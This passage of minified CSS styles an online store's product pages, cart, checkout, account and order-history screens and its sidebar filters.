#007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main article.product form.add_to_cart div.buttons button:hover{transform:scale(1.1);color:white}main article.product section.add_to_cart,main article.product form.add_to_cart{margin-bottom:1.5em}main article.product section.add_to_cart div.actions,main article.product form.add_to_cart div.actions{display:inline-block;vertical-align:middle}main article.product section.add_to_cart div.actions button,main article.product form.add_to_cart div.actions button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;vertical-align:middle}main article.product section.add_to_cart div.actions button:hover,main article.product form.add_to_cart div.actions button:hover{transform:scale(1.1);color:white}main article.product section.add_to_cart div.price,main article.product form.add_to_cart div.price{display:inline-block;vertical-align:middle;color:#231F20}main article.product section.add_to_cart div.actions+div.price,main article.product form.add_to_cart div.actions+div.price{margin-left:.6em}main article.product form.add-cart-form{margin-top:1.5em}main article.product form.add-cart-form ul{list-style:none;margin:0 0 1.5em}main article.product form.add-cart-form ul li{display:block;margin-bottom:.75em}main article.product form.add-cart-form ul label{display:block}main article.product form.add-cart-form div.buttons{display:inline-block;vertical-align:middle;margin:0 0 .375em}main article.product form.add-cart-form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main article.product form.add-cart-form div.buttons button:hover{transform:scale(1.1);color:white}main article.product section.visuals{margin-bottom:1.5em}main article.product section.visuals img{max-width:100%;display:block}main article.product section.visuals ul.thumbnails{list-style:none;margin:.375em 0 0}main article.product section.visuals ul.thumbnails li{display:inline-block;margin-right:.375em}main article.product section.visuals ul.thumbnails a{display:block}main article.product section.preview_files{margin-bottom:1.5em}main article.product section.preview_files ul{list-style-type:none;margin:0 0 1.5em}main article.product section.preview_files ul li:before{display:inline-block;width:1.8em;text-align:center;font-size:.83em;line-height:1;color:#888}main article.product section.preview_files ul li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main article.product section.preview_files ul li:before{content:"\f019"}main article.product section.details,main article.product section.editions{margin-bottom:1.5em}main article.product section.details table,main article.product section.editions table{width:100%}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{border-top:2px solid #EEE;border-bottom:2px solid #EEE;padding:.225em 0}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{font-size:.83333em}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{line-height:1.8em}main article.product section.details table tr th,main article.product section.details table tr td,main article.product section.editions table tr th,main article.product section.editions table tr td{margin:0}main article.product section.details table tr th,main article.product section.editions table tr th{padding-right:.3em;width:33%;text-align:right}main article.product section.details table tr td,main article.product section.editions table tr td{padding-left:.3em}main article.product section.related_products{border-top:2px solid #EEE;padding-top:.75em}main article.product section.related_products header{margin-bottom:.75em}main article.product section.related_products header h1{font-size:1.2em}main article.product section.related_products header h1{line-height:1.25em}main article.product section.related_products header h1{margin:0}#add_to_cart{max-width:320px;padding:0}#add_to_cart header{margin-bottom:1rem;text-align:left;padding:1.3rem;background-color:#EEE}#add_to_cart form{text-align:center;padding:1rem}#add_to_cart form ul{list-style:none;margin:0 0 1.5em}#add_to_cart form ul li{margin-bottom:.75em}#add_to_cart form ul li label{display:block}#add_to_cart form ul li input[type="text"]{text-align:center}#add_to_cart form .retail{margin-bottom:1rem}#add_to_cart form .retail abbr{width:20px;display:inline-block;text-align:right;margin-right:4%}#add_to_cart form .retail span.amount{width:calc(96% - 20px);text-align:center;display:inline-flex;flex-wrap:wrap}#add_to_cart form .retail span.amount>*{width:100%;margin:0 10px 5px 0}#add_to_cart form>ul li{display:flex}#add_to_cart form>ul li label{display:block}#add_to_cart form>ul li input{margin:0 10px;width:100%}#add_to_cart form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#add_to_cart form div.buttons button:hover{transform:scale(1.1);color:white}#add_to_cart>button:hover{background-color:unset}#add_to_cart_confirmation{max-width:480px;text-align:center}#add_to_cart_confirmation div.buttons button,#add_to_cart_confirmation div.buttons a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#add_to_cart_confirmation div.buttons button:hover,#add_to_cart_confirmation div.buttons a:hover{transform:scale(1.1);color:white}#minicart{position:fixed;bottom:0;right:0;left:0}#minicart div.alerts{position:absolute;width:100%;bottom:100%;text-align:center}#minicart div.alerts div{display:block;background-color:#3DA044;color:#FFF;margin-top:.45em;margin-bottom:0;padding:.45em .54em .45em .9em}#minicart div.alerts div{font-size:.83333em}#minicart div.alerts div{line-height:1.8em}#minicart div.alerts div .title{font-weight:bold}#minicart div.contents{padding:.45em .54em .45em .9em;background-color:#333;color:#FFF;text-align:center}#minicart div.contents{font-size:.83333em}#minicart div.contents{line-height:1.8em}#minicart div.contents{margin:0}#minicart div.contents p{display:inline-block;margin-right:.6em;margin-bottom:0}#minicart div.contents p .item_count{font-weight:bold}#minicart div.contents a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;display:inline-block;padding:0 .45em}#minicart div.contents a:hover{transform:scale(1.1);color:white}#minicart div.contents a{font-size:1em}#minicart div.contents a{line-height:1.5em}#minicart div.contents a{margin:0}#minicart div.contents a:after{margin-left:.3em;font-size:.83em}#minicart div.contents a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#minicart div.contents a:after{content:"\f178"}#cart ol.items,#confirm ol.items,#thanks ol.items,main #order_details ol.items,main #thanks section.order .items{list-style:none;margin:0}#cart ol.items li,#confirm ol.items li,#thanks ol.items li,main #order_details ol.items li,main #thanks section.order .items li{background-color:#EEE;margin-bottom:.375em;position:relative;padding:.375em 2.1em .375em .45em}#cart ol.items li:after,#confirm ol.items li:after,#thanks ol.items li:after,main #order_details ol.items li:after,main #thanks section.order .items li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#cart ol.items li div.quantity,#confirm ol.items li div.quantity,#thanks ol.items li div.quantity,main #order_details ol.items li div.quantity,main #thanks section.order .items li div.quantity{display:inline-block;font-weight:bold;text-align:center;padding-left:.3em;padding-right:.3em;margin-right:.3em;min-width:1.5em;font-size:.83em;color:#888;vertical-align:middle}#cart ol.items li div.title,#confirm ol.items li div.title,#thanks ol.items li div.title,main #order_details ol.items li div.title,main #thanks section.order .items li div.title{display:inline;margin-right:.6em;vertical-align:middle}#cart ol.items li div.price,#confirm ol.items li div.price,#thanks ol.items li div.price,main #order_details ol.items li div.price,main #thanks section.order .items li div.price{display:inline-block;opacity:.66;vertical-align:middle;height:1.5em;padding:.375em 0 0}#cart ol.items li div.price div.each,#confirm ol.items li div.price div.each,#thanks ol.items li div.price div.each,main #order_details ol.items li div.price div.each,main #thanks section.order .items li div.price div.each,#cart ol.items li div.price div.total,#confirm ol.items li div.price div.total,#thanks ol.items li div.price div.total,main #order_details ol.items li div.price div.total,main #thanks section.order .items li div.price div.total{display:inline-block}#cart ol.items li div.price div.each.discounted .retail,#confirm ol.items li div.price div.each.discounted .retail,#thanks ol.items li div.price div.each.discounted .retail,main #order_details ol.items li div.price div.each.discounted .retail,main #thanks section.order .items li div.price div.each.discounted .retail,#cart ol.items li div.price div.total.discounted .retail,#confirm ol.items li div.price div.total.discounted .retail,#thanks ol.items li div.price div.total.discounted .retail,main #order_details ol.items li div.price div.total.discounted .retail,main #thanks section.order .items li div.price div.total.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#cart ol.items li div.price div+div,#confirm ol.items li div.price div+div,#thanks ol.items li div.price div+div,main #order_details ol.items li div.price div+div,main #thanks section.order .items li div.price div+div{margin-left:.3em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{display:block;font-weight:bold;text-transform:uppercase}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{font-size:.5em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{line-height:.6em}#cart ol.items li div.price span.title,#confirm ol.items li div.price span.title,#thanks ol.items li div.price span.title,main #order_details ol.items li div.price span.title,main #thanks section.order .items li div.price span.title{margin:0}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{display:block}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{font-size:.81em}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{line-height:1.48148em}#cart ol.items li div.price .amount,#confirm ol.items li div.price .amount,#thanks ol.items li div.price .amount,main #order_details ol.items li div.price .amount,main #thanks section.order .items li div.price .amount{margin:0}#cart ol.items li div.price abbr,#confirm ol.items li div.price abbr,#thanks ol.items li div.price abbr,main #order_details ol.items li div.price abbr,main #thanks section.order .items li div.price abbr{border:none}#cart ol.items li div.price,#confirm ol.items li div.price,#thanks ol.items li div.price,main #order_details ol.items li div.price,main #thanks section.order .items li div.price{margin-right:.3em}#cart div.summary,#confirm div.summary,#thanks div.summary,main #order_details div.summary,main #thanks section.order .summary{margin:.75em 0 1.5em;border-top:2px solid #EEE}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{text-align:right;padding:.45em 0;border-bottom:2px solid #EEE;color:#888}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{font-size:.83333em}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{line-height:1.8em}#cart div.summary div,#confirm div.summary div,#thanks div.summary div,main #order_details div.summary div,main #thanks section.order .summary div{margin:0}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{color:inherit;font-weight:bold;padding:.375em 0}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{font-size:1em}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{line-height:1.5em}#cart div.summary div.total,#confirm div.summary div.total,#thanks div.summary div.total,main #order_details div.summary div.total,main #thanks section.order .summary div.total{margin:0}#cart div.summary div span.title:after,#confirm div.summary div span.title:after,#thanks div.summary div span.title:after,main #order_details div.summary div span.title:after,main #thanks section.order .summary div span.title:after{content:":"}#cart div.summary div abbr,#confirm div.summary div abbr,#thanks div.summary div abbr,main #order_details div.summary div abbr,main #thanks section.order .summary div abbr{border:none}#cart div.summary div.promo_code input[type="text"],#confirm div.summary div.promo_code input[type="text"],#thanks div.summary div.promo_code input[type="text"],main #order_details div.summary div.promo_code input[type="text"],main #thanks section.order .summary div.promo_code input[type="text"]{font-size:.83em}#cart div.summary div.promo_code button,#confirm div.summary div.promo_code button,#thanks div.summary div.promo_code button,main #order_details div.summary div.promo_code button,main #thanks section.order .summary div.promo_code button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#cart div.summary div.promo_code button:hover,#confirm div.summary div.promo_code button:hover,#thanks div.summary div.promo_code button:hover,main #order_details div.summary div.promo_code button:hover,main #thanks section.order .summary div.promo_code button:hover{transform:scale(1.1);color:white}#confirm section.info,main #order_details section.info{margin-bottom:1.5em;padding-bottom:1.5em;border-bottom:2px solid #EEE}#confirm section.info section,main #order_details section.info section{text-align:right;margin-top:.90361em;margin-bottom:0}#confirm section.info section,main #order_details section.info section{font-size:.83em}#confirm section.info section,main #order_details section.info section{line-height:1.80723em}#confirm section.info section h3,main #order_details section.info section h3{display:inline}#confirm section.info section h3,main #order_details section.info section h3{font-size:1em}#confirm section.info section h3,main #order_details section.info section h3{line-height:1.5em}#confirm section.info section h3,main #order_details section.info section h3{margin:0}#confirm section.info section h3:after,main #order_details section.info section h3:after{content:":"}#confirm section.info section div,main #order_details section.info section div{display:inline}#confirm section.info section div.name:after,main #order_details section.info section div.name:after{content:","}#confirm section.info section div.name.remove-separator:after,main #order_details section.info section div.name.remove-separator:after{content:""}#cart div.buttons:after,form#checkout-form div.buttons:after,#confirm div.buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#cart div.buttons a,form#checkout-form div.buttons a,#confirm div.buttons a{float:left;color:#888}#cart div.buttons button[type="submit"],form#checkout-form div.buttons button[type="submit"],#confirm div.buttons button[type="submit"],#cart div.buttons button.proceed,form#checkout-form div.buttons button.proceed,#confirm div.buttons button.proceed{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background-color:#3DA044;float:right}#cart div.buttons button[type="submit"]:hover,form#checkout-form div.buttons button[type="submit"]:hover,#confirm div.buttons button[type="submit"]:hover,#cart div.buttons button.proceed:hover,form#checkout-form div.buttons button.proceed:hover,#confirm div.buttons button.proceed:hover{transform:scale(1.1);color:white}#cart{padding-bottom:1.5em}#cart ol.items li div.quantity{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer}#cart ol.items li button.remove{display:inline-block;margin-top:-0.75em;margin-bottom:0;overflow:hidden;text-align:center;position:absolute;right:.3em;top:50%;background-color:transparent;border:none;color:#AAA}#cart ol.items li button.remove{font-size:1em}#cart ol.items li button.remove{line-height:1.5em}#cart ol.items li button.remove{height:1.5em}#cart ol.items li button.remove{width:1.5em}#cart ol.items li button.remove:before{display:block}#cart ol.items li button.remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#cart ol.items li button.remove:before{content:"\f00d"}#change_quantity{max-width:320px}#change_quantity header{margin-bottom:.75em}#change_quantity form{text-align:center}#change_quantity form ul{list-style:none;margin:0 0 1.5em}#change_quantity form ul li{margin-bottom:.75em}#change_quantity form ul li label{display:block}#change_quantity form ul li input[type="text"]{text-align:center}#change_quantity form div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#change_quantity form div.buttons button:hover{transform:scale(1.1);color:white}form#checkout-form section.shipping div.billing_address p{margin-bottom:1.5em}form#checkout-form section.shipping div.use_billing,form#checkout-form section.shipping div.use_shipping{margin-bottom:1.5em}form#checkout-form section.payment div.payment_type{margin-bottom:1.5em}form#checkout-form section.shipping_options li.shipping_options label{cursor:pointer}form#checkout-form section.shipping_options li.shipping_options span.cost{color:#888;font-size:.83em;line-height:1}form#checkout-form section.shipping_options li.shipping_options span.cost:before{content:" \2014 "}form#checkout-form section.checkout-accordion{border:2px solid #E6E6E6;margin-bottom:.75em}form#checkout-form section.checkout-accordion>h2{padding:.625em;-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s;color:#888}form#checkout-form section.checkout-accordion>h2{font-size:1.2em}form#checkout-form section.checkout-accordion>h2{line-height:1.25em}form#checkout-form section.checkout-accordion>h2{margin:0}form#checkout-form section.checkout-accordion>div{padding:0 .75em;display:none}form#checkout-form section.checkout-accordion.completed>h2{cursor:pointer;color:#888}form#checkout-form section.checkout-accordion.completed>h2:before{margin-right:.3em;font-size:.83}form#checkout-form section.checkout-accordion.completed>h2:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form#checkout-form section.checkout-accordion.completed>h2:before{content:"\f058"}form#checkout-form section.checkout-accordion.incomplete>h2{color:#888}form#checkout-form section.checkout-accordion.open>h2{color:#231F20}form#checkout-form section.checkout-accordion.open>div{display:block}form#checkout-form>div.buttons div.processing{float:right}#confirm div.buttons div.processing{float:right}#thanks section.info{margin-bottom:1.5em}main #login:after{display:block;clear:both;content:" ";overflow:hidden;height:0}main #login>section{margin-bottom:2.25em}@media(min-width:769px){main #login>section{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}main #login>section.current_user{padding-right:1.2em}main #login>section.new_user{padding-left:1.2em}}main #login>section div.create_an_account a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #login>section div.create_an_account a:hover{transform:scale(1.1);color:white}main #login>section div.continue_as_guest a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #login>section div.continue_as_guest a:hover{transform:scale(1.1);color:white}main nav.account{max-width:768px;margin:0 auto}main nav.account ul{list-style:none;margin:0}main nav.account ul li{margin-bottom:.375em}main nav.account ul li a{padding:.375em .9em;display:block;color:#333;text-decoration:none;font-weight:700;border-bottom:1px solid #ECECEC;font-family:"Playfair Display",georgia,serif;font-size:1.4rem}main nav.account ul li a:after{float:right}main nav.account ul li a:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main nav.account ul li a:after{content:"\f105"}main section.account-panel div.back{margin-top:0;margin-bottom:.9em;margin-bottom:3rem}main section.account-panel div.back{font-size:.83333em}main section.account-panel div.back{line-height:1.8em}main section.account-panel div.back:before{margin-right:.3em;color:#888}main section.account-panel div.back:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel div.back:before{content:"\f104"}main section.account-panel div.back+h2{margin-top:0}main section.account-panel div.back a{color:#231F20}main section.account-panel .description,main section.account-panel .notes,main section.account-panel .transcript{margin:0!important;border-top:1px solid #EFEFEF;padding:.5rem 0}main section.account-panel .description>h3,main section.account-panel .notes>h3,main section.account-panel .transcript>h3{margin:1rem 0 1.5rem;position:relative;cursor:pointer;font-size:1.5rem}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel .description>h3::after,main section.account-panel .notes>h3::after,main section.account-panel .transcript>h3::after{content:"\f107"}main section.account-panel .description>h3 span,main section.account-panel .notes>h3 span,main section.account-panel .transcript>h3 span{display:block;cursor:pointer}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{position:absolute;font-size:1rem;right:0;top:50%;transform:translateY(-50%)}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main section.account-panel .description.hide-content h3::after,main section.account-panel .notes.hide-content h3::after,main section.account-panel .transcript.hide-content h3::after{content:"\f106"}main section.account-panel .description.hide-content>form,main section.account-panel .description.hide-content .content-container,main section.account-panel .notes.hide-content>form,main section.account-panel .notes.hide-content .content-container,main section.account-panel .transcript.hide-content>form,main section.account-panel .transcript.hide-content .content-container{display:none}main section.account-panel .notes form ul>li{border-top:none}main #address_book section.feed.addresses>div.actions{padding-bottom:.75em;border-bottom:2px solid #DDD}main #address_book section.feed.addresses>div.actions a.add{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}main #address_book section.feed.addresses>div.actions a.add:hover{transform:scale(1.1);color:white}main #address_book section.feed.addresses>div.actions a.add.add:before{margin-right:.3em}main #address_book section.feed.addresses>div.actions a.add.add:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses>div.actions a.add.add:before{content:"\f067"}main #address_book section.feed.addresses section{border-bottom:2px solid #DDD;padding:1.5em 0}main #address_book section.feed.addresses section div.actions{margin-top:.75em}main #address_book section.feed.addresses section div.actions div{display:inline}main #address_book section.feed.addresses section div.actions a,main #address_book section.feed.addresses section div.actions button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;padding:0 .6em;vertical-align:middle}main #address_book section.feed.addresses section div.actions a:hover,main #address_book section.feed.addresses section div.actions button:hover{transform:scale(1.1);color:white}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{margin-right:.3em;line-height:1}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses section div.actions a.edit:before,main #address_book section.feed.addresses section div.actions button.edit:before{content:"\f040"}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{margin-right:.3em;line-height:1}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main #address_book section.feed.addresses section div.actions a.delete:before,main #address_book section.feed.addresses section div.actions button.delete:before{content:"\f00d"}main #address_book section.feed.addresses div.empty{border-bottom:2px solid #DDD;padding:1.5em 0}main #order_history section.feed.orders{border-top:2px solid #DDD}main #order_history section.feed.orders section{border-bottom:2px solid #DDD;padding:1.5em 0}main #order_history section.feed.orders section a{color:#231F20;text-decoration:none}main #order_history section.feed.orders section h1{color:#3DA044}main #order_history section.feed.orders section abbr{border:none}main #order_details div.order-confirmation{margin-bottom:1.5em}@-webkit-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}.mfp-figure{-webkit-animation-name:mpfFigureFadeIn;-moz-animation-name:mpfFigureFadeIn;-ms-animation-name:mpfFigureFadeIn;-o-animation-name:mpfFigureFadeIn;animation-name:mpfFigureFadeIn;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-ms-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}@media(min-width:769px){.store-container{display:flex;flex-wrap:wrap;justify-content:center}}.store-container aside#sidebar{width:100%}@media(min-width:769px){.store-container aside#sidebar{width:28%;margin-right:2%}}.store-container aside#sidebar form.feed_options{position:relative;margin-bottom:3rem;margin-top:2rem;border:1px solid #CFCFCF;padding:0;background-color:unset}@media(max-width:768px){.store-container aside#sidebar form.feed_options{margin-bottom:1.5rem;margin-top:1rem}}.store-container aside#sidebar form.feed_options h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options h3{display:none}}.store-container aside#sidebar form.feed_options div.filters{display:block}.store-container aside#sidebar form.feed_options div.filters h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{cursor:pointer;padding-top:2px;display:none;text-transform:uppercase;font-size:1rem;font-weight:bold;text-align:left;padding:.5rem 1rem;background:#EFEFEF;color:black}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{font-size:.83em}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{line-height:1.80723em}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{margin:0}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{display:block;line-height:1.3rem;font-size:1rem}}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{margin-right:.5rem;position:relative;top:-1px;font-weight:100}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{content:"\f0ca"}.store-container aside#sidebar form.feed_options div.filters div.filters-container{display:block;overflow:hidden;margin:.375em 0 0;padding:1rem 1.75rem;border-top:0}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container{display:none;padding:1rem;margin:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option{width:100%;margin-bottom:.5rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 .25rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option{padding:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{display:none;font-weight:bold}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{font-size:.83333em}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{line-height:1.35em}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{margin:0}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option select{font-size:.83em;width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0 3rem 0 .5rem;border-radius:0;text-transform:uppercase;border:1px solid black;font-weight:bold;background-position:96% center;background-image:url("[data-uri]");background-size:13px;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input{border-radius:0;font-size:.83em;color:black;text-transform:uppercase;border:1px solid #232323}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input::placeholder{color:black;opacity:1;font-weight:bold;font-weight:300}.store-container aside#sidebar 